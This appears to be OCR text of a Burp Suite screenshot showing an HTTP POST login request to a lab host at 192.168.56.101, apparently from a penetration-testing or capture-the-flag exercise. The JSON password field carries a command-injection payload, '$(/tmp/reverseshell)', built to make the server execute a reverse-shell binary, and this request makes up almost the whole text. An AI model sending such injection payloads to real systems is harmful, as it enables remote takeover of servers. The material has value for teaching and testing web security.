 Go Cancel < >
Request
Raw Params Headers Hex
POST /users/linkauthenticate HTTP/1.1
Host: 192.168.56.101
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.101/dashboard
Content-Type: application/json
Content-Length: 65
Connection: close
{
"username": "mdrudie",
"password": "$(/tmp/reverseshell)"
}